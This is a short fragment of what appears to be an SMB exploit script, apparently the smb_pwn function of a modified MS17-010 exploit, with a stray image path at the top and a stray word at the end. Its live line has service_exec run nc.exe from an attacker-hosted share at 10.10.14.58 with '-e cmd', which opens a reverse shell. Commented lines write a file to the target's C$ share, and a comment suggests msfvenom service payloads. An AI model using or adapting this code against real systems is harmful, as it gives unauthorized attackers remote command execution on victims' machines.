 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c \\10.10.14.58\smbFolder\nc.exe -e cmd 10.10.14.58 443')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):
Red